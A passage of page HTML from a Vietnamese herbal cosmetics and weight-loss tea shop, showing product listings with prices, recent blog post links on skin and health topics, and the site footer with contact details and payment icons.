	<a href="https://dvinatureltd.com/san-pham/dan-sam-sinh">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2023/04/Dan-Sam-Sinh-DVi-Nature-600x787-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2023/04/Dan-Sam-Sinh-DVi-Nature-600x787-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2023/04/Dan-Sam-Sinh-DVi-Nature-600x787-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Đan Sâm Sinh</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://dvinatureltd.com/san-pham/ich-mau-hoa">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2023/02/1b7c04de1c3fc6619f2e-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2023/02/1b7c04de1c3fc6619f2e-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2023/02/1b7c04de1c3fc6619f2e-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Ích Mẫu Hoa</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://dvinatureltd.com/san-pham/combo-20-hop-giam-can-dong-y-gia-truyen">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Combo 20 Hộp Giảm Cân Đông Y Gia Truyền</span>
	</a>

				
	<del><span class="woocommerce-Price-amount amount">5.980.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">3.700.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins>
	</li>
<li>
	
	<a href="https://dvinatureltd.com/san-pham/combo-40-hop-giam-can-dong-y-x2-vslim">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Combo 40 Hộp Giảm Cân Đông Y X2 Vslim</span>
	</a>

				
	<del><span class="woocommerce-Price-amount amount">12.558.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">7.000.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins>
	</li>
<li>
	
	<a href="https://dvinatureltd.com/san-pham/combo-10-hop-giam-can-dong-y-x2-vslim">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Combo 10 Hộp Giảm Cân Đông Y X2 Vslim</span>
	</a>

				
	<del><span class="woocommerce-Price-amount amount">2.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">2.050.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins>
	</li>
<li>
	
	<a href="https://dvinatureltd.com/san-pham/combo-5-hop-giam-can-dong-y-x2-vslim">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Combo 5 Hộp Giảm Cân Đông Y X2 Vslim</span>
	</a>

				
	<del><span class="woocommerce-Price-amount amount">1.495.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">1.075.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins>
	</li>
<li>
	
	<a href="https://dvinatureltd.com/san-pham/combo-3-hop-giam-can-dong-y-x2-vslim">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Combo 3 Hộp Giảm Cân Đông Y X2 Vslim</span>
	</a>

				
	<del><span class="woocommerce-Price-amount amount">897.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">705.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins>
	</li>
</ul></aside>		<aside id="flatsome_recent_posts-3" class="widget flatsome_recent_posts">		<span class="widget-title shop-sidebar">Bài viết mới nhất</span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://dvinatureltd.com/wp-content/uploads/2023/02/mun-an-la-gi-nhung-dieu-can-luu-y-1024x683-1-150x150.jpeg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dvinatureltd.com/tin-tuc/mun-an-la-gi-nhung-dieu-can-luu-y-khi-dieu-tri-mun-an.html" title="Mụn ẩn là gì? Những điều cần lưu ý khi điều trị mụn ẩn">Mụn ẩn là gì? Những điều cần lưu ý khi điều trị mụn ẩn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dvinatureltd.com/tin-tuc/mun-an-la-gi-nhung-dieu-can-luu-y-khi-dieu-tri-mun-an.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://dvinatureltd.com/wp-content/uploads/2022/11/roi-loai-kinh-nguyet-dvi-nature-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dvinatureltd.com/tin-tuc/nguyen-nhan-roi-loan-kinh-nguyet-sau-covid.html" title="Nguyên nhân rối loạn kinh nguyệt sau covid">Nguyên nhân rối loạn kinh nguyệt sau covid</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dvinatureltd.com/tin-tuc/nguyen-nhan-roi-loan-kinh-nguyet-sau-covid.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://dvinatureltd.com/wp-content/uploads/2022/11/252433072_1296244064149109_6519511396888406915_n-600x600-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dvinatureltd.com/tin-tuc/4-tips-cham-soc-toc-khoe-dep-cung-dvi-nature.html" title="4 Tips chăm sóc tóc khỏe đẹp cùng D&#8217;vi Nature">4 Tips chăm sóc tóc khỏe đẹp cùng D&#8217;vi Nature</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dvinatureltd.com/tin-tuc/4-tips-cham-soc-toc-khoe-dep-cung-dvi-nature.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://dvinatureltd.com/wp-content/uploads/2022/11/son-duong-moi-ky-tu-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dvinatureltd.com/tin-tuc/3-ly-do-nen-chon-mua-son-ky-tu-cua-dvi-nature.html" title="3 lý do nên chọn mua son kỷ tử của D&#8217;vi Nature">3 lý do nên chọn mua son kỷ tử của D&#8217;vi Nature</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dvinatureltd.com/tin-tuc/3-ly-do-nen-chon-mua-son-ky-tu-cua-dvi-nature.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://dvinatureltd.com/wp-content/uploads/2022/11/279870952_7432617786813226_787233072658671967_n-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dvinatureltd.com/tin-tuc/vi-sao-rung-bac-nen-su-dung-combo-ha-thu-o.html" title="Vì Sao Rụng – Bạc Nên Sử Dụng Combo Hà Thủ Ô?">Vì Sao Rụng – Bạc Nên Sử Dụng Combo Hà Thủ Ô?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dvinatureltd.com/tin-tuc/vi-sao-rung-bac-nen-su-dung-combo-ha-thu-o.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://dvinatureltd.com/wp-content/uploads/2022/10/20-10-DVINATURE-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dvinatureltd.com/khuyen-mai/khuyen-mai-20-10-cung-dvi-nature.html" title="Khuyến Mãi 20-10 Cùng D&#8217;vi Nature">Khuyến Mãi 20-10 Cùng D&#8217;vi Nature</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dvinatureltd.com/khuyen-mai/khuyen-mai-20-10-cung-dvi-nature.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://dvinatureltd.com/wp-content/uploads/2022/09/bi-quyet-dap-mat-na-dung-cach-khi-duong-da-1024x606-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dvinatureltd.com/tin-tuc/bi-quyet-dap-mat-na-dung-cach-khi-duong-da.html" title="Bí Quyết Đắp Mặt Nạ Đúng Cách Khi Dưỡng Da">Bí Quyết Đắp Mặt Nạ Đúng Cách Khi Dưỡng Da</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dvinatureltd.com/tin-tuc/bi-quyet-dap-mat-na-dung-cach-khi-duong-da.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://dvinatureltd.com/wp-content/uploads/2022/09/Kem-duong-da-Thao-Hoang-Dvi-Nature-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dvinatureltd.com/tin-tuc/tai-sao-kem-duong-da-thao-hoang-lai-danh-cho-da-dau.html" title="Tại sao Kem dưỡng da Thảo Hoàng lại dành cho Da Dầu?">Tại sao Kem dưỡng da Thảo Hoàng lại dành cho Da Dầu?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dvinatureltd.com/tin-tuc/tai-sao-kem-duong-da-thao-hoang-lai-danh-cho-da-dau.html#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside>			</div>
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	<div class="row row-small"  id="row-560934390">


	<div class="col hide-for-small medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			

	<div id="gap-1337486806" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-1337486806 {
  padding-top: 30px;
}
</style>
	</div>
	

<p><span style="font-size: 110%;"><strong>dvinatureltd.com</strong></span></p>
<p>D’Vi Nature là hãng mỹ phẩm được bào chế từ thảo dược thiên nhiên. Các sản phẩm của Dvi beauty có nguồn gốc 100% từ thiên nhiên, đảm bảo an toàn tuyệt đối khi sử dụng. Chính vì vậy chúng tôi luôn nhận được những phản hồi tích cực và sự ủng hộ nhiệt tình của khách hàng.</p>
<p><span style="font-size: 80%; color: #333333;">- Phone: 0987.173.859<br /></span><span style="font-size: 80%; color: #333333;">- Email: dvibeauty86@gmail.com<br /></span><span style="font-size: 80%; color: #333333;">- Website: </span><a style="font-size: 80%;" href="https://dvinatureltd.com/">www.dvinatureltd.com</a></p>
<div class="fb-like" data-href="https://www.facebook.com/dvinatureltd.com" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"> </div>

		</div>
	</div>

	

	<div class="col hide-for-small medium-2 small-6 large-2"  >
		<div class="col-inner"  >
			
			

	<div id="gap-987652300" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-987652300 {
  padding-top: 30px;
}
</style>
	</div>
	

<p><span style="font-size: 110%;"><strong>Thông tin chung</strong></span></p>
<p><span style="font-size: 80%;"><a title="Giới thiệu Công ty" href="https://dvinatureltd.com/gioi-thieu">Giới thiệu Công ty<br /></a><a title="Khuyến mãi" href="https://dvinatureltd.com/category/khuyen-mai">Khuyến mãi<br /></a><a href="https://dvinatureltd.com/cua-hang">Cửa hàng</a><br /><a href="https://dvinatureltd.com/dang-ky-hop-tac">Đăng ký hợp tác</a></span></p>
<p><span style="font-size: 110%;"><strong>Hướng dẫn</strong></span></p>
<p><span style="font-size: 80%;"><a title="Hướng dẫn đặt hàng" href="https://dvinatureltd.com/dang-ky-hop-tac">Hướng dẫn đặt hàng</a></span><br /><span style="font-size: 80%;"><a title="Hình thức thanh toán" href="https://dvinatureltd.com/dang-ky-hop-tac">Hình thức thanh toán</a></span><br /><span style="font-size: 80%;"><a title="Chính Sách Đổi Trả" href="https://dvinatureltd.com/dang-ky-hop-tac">Chính Sách Đổi Trả<br /></a><a href="https://dvinatureltd.com/dang-ky-hop-tac">Dịch vụ chuyển SHIP COD</a></span></p>

		</div>
	</div>

	

	<div class="col hide-for-small medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			

	<div id="gap-575202416" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-575202416 {
  padding-top: 30px;
}
</style>
	</div>
	

<ul class="sidebar-wrapper ul-reset"><li id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-danh-muc-san-pham-container"><ul id="menu-danh-muc-san-pham-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="/danh-muc/dvi-beauty/cham-soc-da-mat"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/trang-diem-2.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>CHĂM SÓC DA MẶT</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="/danh-muc/dvi-beauty/mat-na-duong-da"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/duong-da-1.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>MẶT NẠ DƯỠNG DA</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="/danh-muc/dvi-nature/duong-body-rang-mieng"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/salon-toc.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>BODY &#8211; RĂNG MIỆNG</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="/danh-muc/dvi-beauty/Cham-soc-mat-moi"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/duong-the.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>CHĂM SÓC MẮT &#8211; MÔI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="/danh-muc/dvi-beauty/cham-soc-phuc-hoi-toc"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/nuoc-hoa.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>CHĂM SÓC PHỤC HỒI TÓC</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="/danh-muc/dvi-beauty/thuoc-uong-thao-duoc"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/dac-tri.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>THUỐC UỐNG THẢO DƯỢC</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="/danh-muc/dvi-nature/dac-tri-xoang"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/lam-sach.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>ĐIỀU TRỊ XOANG</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a href="/danh-muc/wax-long-shiny"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/trang-diem-1-1.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>WAX LÔNG SHINY</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="/danh-muc/dvi-beauty/tra-giam-can-dong-y"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/nuoc-hoa-1.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>TRÀ GIẢM CÂN ĐÔNG Y</span></a></li>
</ul></div></li></ul>


		</div>
	</div>

	

	<div class="col hide-for-small medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

	<div id="gap-1012081670" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-1012081670 {
  padding-top: 30px;
}
</style>
	</div>
	

<ul class="product_list_widget">
                  <li>
	<a href="https://dvinatureltd.com/san-pham/u-toc-sam-thao" title="Ủ Tóc Sâm Thảo">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2023/04/U-toc-sam-thao-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2023/04/U-toc-sam-thao-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2023/04/U-toc-sam-thao-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Ủ Tóc Sâm Thảo</span>
	</a>
		<span class="woocommerce-Price-amount amount">350.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></li>
                  <li>
	<a href="https://dvinatureltd.com/san-pham/serum-ma-tien-thao-dvinature" title="Serum Mã Tiên Thảo">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2019/08/Serum-Ma-Tien-Thao-DVi-Nature-600x787-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2019/08/Serum-Ma-Tien-Thao-DVi-Nature-600x787-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2019/08/Serum-Ma-Tien-Thao-DVi-Nature-600x787-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Serum Mã Tiên Thảo</span>
	</a>
		<span class="woocommerce-Price-amount amount">410.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></li>
                  <li>
	<a href="https://dvinatureltd.com/san-pham/combo-10-hop-giam-can-dong-y-x2-vslim" title="Combo 10 Hộp Giảm Cân Đông Y X2 Vslim">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Combo 10 Hộp Giảm Cân Đông Y X2 Vslim</span>
	</a>
		<del><span class="woocommerce-Price-amount amount">2.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">2.050.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></li>
                  <li>
	<a href="https://dvinatureltd.com/san-pham/ha-thu-o-co-vien" title="Hà Thủ Ô Cô Viên">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2019/01/Ha-Thu-O-DVi-Nature-600x787-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2019/01/Ha-Thu-O-DVi-Nature-600x787-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2019/01/Ha-Thu-O-DVi-Nature-600x787-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Hà Thủ Ô Cô Viên</span>
	</a>
		<span class="woocommerce-Price-amount amount">570.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></li>
        
      </ul>


		</div>
	</div>

	


<style scope="scope">

</style>
</div>
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
